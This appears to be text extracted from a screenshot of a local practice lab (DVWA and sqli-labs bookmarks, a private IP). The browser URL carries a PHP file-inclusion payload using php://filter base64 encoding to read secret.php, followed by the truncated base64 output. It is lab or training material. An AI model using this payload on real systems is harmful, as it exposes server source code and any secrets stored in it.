 不安全 http://192.168.111.150/index.php?hack=php://filter/read=convert.base64-encode/resource=secret.php
导入书签... 新手上路 sqli labs DVWA 新标签页
FOOD STORE WEBSITE HOME PRODUCTS CHECKOUT ABOUT CONTACT
READ MORE
Copyright © 2020 Company Name - Template by: PHPJabbers.com
PCFET0NUWVBFIGh0bWw+DQo8aHRtbCBsYW5nPSJ6aC1DTiI+DQo8aGVhZD4NCiAgICA8bWV0YSBjaGFyc2V0PSJVVEYtOCI+DQogICAgPG1ldGEgbmFtZT0idmlld3BvcnQiIGNvbnRlbnQ9IndpZHRoPWRldmljZS1